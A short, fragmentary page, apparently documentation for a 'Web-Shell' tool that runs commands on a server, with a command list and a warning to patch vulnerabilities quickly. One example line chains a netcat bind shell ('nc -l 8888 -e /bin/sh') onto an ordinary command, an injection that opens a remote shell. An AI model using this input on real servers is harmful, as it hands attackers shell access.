 echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
discovered.
ls && nc -l 8888 - e /bin/sh
Run